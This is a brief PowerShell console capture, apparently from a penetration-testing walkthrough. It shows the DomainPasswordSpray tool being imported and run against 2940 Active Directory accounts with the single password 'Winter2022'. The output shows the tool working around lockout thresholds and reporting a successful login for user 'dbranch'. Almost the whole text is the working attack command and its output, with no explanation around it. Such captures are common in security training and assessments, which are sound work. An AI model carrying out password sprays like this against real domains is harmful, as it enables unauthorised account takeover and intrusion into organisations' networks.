 PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success -ErrorAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 7:49 AM
[*] Writing successes to spray_success
[*] SUCCESS! User:dbranch Password:Winter2022
42 of 2940 users tested